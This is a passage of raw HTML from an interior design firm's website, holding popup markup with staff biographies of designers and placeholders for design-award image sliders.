data-popmake="{&quot;id&quot;:4894,&quot;slug&quot;:&quot;nicole&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Nicole&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4894" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558304174  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2395" height="2395" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6929" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg 2395w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2395px) 100vw, 2395px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558429895" >
<div class="wpb_wrapper">
<h3>Nicole Helin</h3>
<p style="color: #000; font-weight: 400;">As the newest member of Lori Carroll &amp; a Associates, Nicole brought her interior design talents to the team in 2022. Her duties ensure we create spectacular spaces. This includes being a liaison to vendors, conducting site visits &amp; completing project management. With a Bachelor&#8217;s of Fine Arts in Interior Design from Northern Arizona University, she has a passion for the business and came ready to learn about all we do. Born &amp; raised in Tucson, Nicole loves riding horses in her free time and is also an enthusiastic volleyball coach for 2 local club teams.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4882,&quot;slug&quot;:&quot;2020-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-ASID-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;133&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4787" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4787,&quot;slug&quot;:&quot;2022-nkba-design-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4787" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;130&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4547" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4547,&quot;slug&quot;:&quot;2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4547" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;123&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4533" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;2022-asid-awards-1st-place-singular-residential-space&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4533" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;122&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4521" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4521,&quot;slug&quot;:&quot;2022-asid-awards-large-kitchen&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4521" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;121&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4484" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4484,&quot;slug&quot;:&quot;2022-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4484" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;120&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3394" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3394,&quot;slug&quot;:&quot;andrea-rodriguez&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Andrea-Rodriguez&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3394" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652689397254  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2550" height="2550" src="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg" class="vc_single_image-img attachment-full" alt="" title="BVV_6498-1bw (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg 2550w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2550px) 100vw, 2550px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652689474380" >
<div class="wpb_wrapper">
<h3>Andrea Rodriguez</h3>
<p style="color: #000; font-weight: 400;">A love for interior design and abundance of experience in the field led Andrea to LCA after a 20-year career at numerous design-related businesses.</p>
<p style="color: #000; font-weight: 400;">Originally from The Czech Republic, she moved to Arizona in 1993, always staying connected to her passion for design. After graduating Northern Arizona University with a Bachelors in interior design, she worked at numerous design-related businesses across The Sonoran Desert region. Andrea also fulfilled her dream of becoming an independent designer, starting a firm with her husband, Mar Designs, in 2013. Throughout her time there, she won numerous design awards including 1<sup>st</sup> Place in the 2019 ASID Design Excellence Awards for commercial product design, commercial singular space design and historical design. Having gained an expertise in SketchUp, AutoCAD and client relations, Andrea has brought her skills to our team. At LCA, she utilizes her rendering skills to demonstrate &amp; visualize layout, scale and finish options to clients in a physical space. Outside of work, she enjoys being with her husband &amp; 2 kids, soaking up the Tucson sunshine on the golf course, oil painting spectacular desert vistas and camping on the outskirts of Prague.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3247" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3247,&quot;slug&quot;:&quot;2021-designer-k-b-award&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3247" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;119&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3215" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3215,&quot;slug&quot;:&quot;taylor-peterson&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-taylor&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3215" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1638432303700  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg" class="vc_single_image-img attachment-full" alt="" title="e_zq4JZA" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-300x300.jpeg 300w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1024x1024.jpeg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-150x150.jpeg 150w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-768x768.jpeg 768w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1536x1536.jpeg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-2048x2048.jpeg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-146x146.jpeg 146w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-50x50.jpeg 50w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-75x75.jpeg 75w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-85x85.jpeg 85w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-80x80.jpeg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1638432386930" >
<div class="wpb_wrapper">
<h3>Taylor Peterson</h3>
